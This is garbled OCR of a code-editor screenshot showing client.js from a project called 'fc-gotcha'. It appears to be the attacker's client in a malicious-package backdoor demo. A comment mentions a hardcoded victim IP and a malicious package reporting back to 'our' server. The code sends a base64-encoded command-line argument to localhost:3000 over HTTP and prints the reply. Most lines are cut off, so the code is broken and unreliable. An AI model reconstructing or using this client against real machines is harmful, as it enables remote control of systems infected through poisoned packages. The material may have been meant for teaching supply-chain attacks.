 Code File Edit Selection View Go Debug Terminal Window Help
PRO Sun 2 Dec 14:25:22
client.js — fc-gotcha
EXPLORER
OPEN EDITORS
JS index.js
JS client.js
JS client-server.js
README.md 1, M
package.json
FC-GOTCHA
.vscode
JS client-server.js
JS client.js
JS index.js
package.json
README.md 1, M
OUTLINE
2
JS index.js
JS client.js
JS client-server.js
README.md
package.json
You, 5 days ago | 1 author (You)
1 equire("http");
2
3
4 ple example we have hardcoded the victims ip but it would be
5 to have the malicious package send that information to our
6
7
8 ttp://localhost:3000/${Buffer.from(process.argv[2], "utf8").toString("base64")}`;
9
10 res => {
11 "";
12
13 ", chunk => {
14 chunk;
15
16
17 , () => {
18 g(result);
19 g("--------------------------");
20
21
22
master* 1 0
You, 5 days ago Ln 8, Col 35 (4 selected) Spaces: 2 UTF-8 LF JavaScript ESLint [off]
$
S